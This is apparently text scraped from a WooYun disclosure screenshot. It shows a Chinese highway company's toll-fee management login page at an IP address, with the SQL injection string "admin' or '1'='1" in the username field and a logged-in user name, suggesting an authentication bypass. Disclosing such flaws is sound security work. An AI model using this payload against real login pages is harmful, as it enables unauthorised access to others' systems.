 http://223.72.239.74:9000/Login.aspx
用户登录
北京市首都公路发展集团有限公司
征费综合管理系统
已登录用户：田振勇
欢迎访问 东六环服务器
用户名： admin' or '1'='1
密 码：
登 录 重 置 进入系统 退 出
www.wooyun.org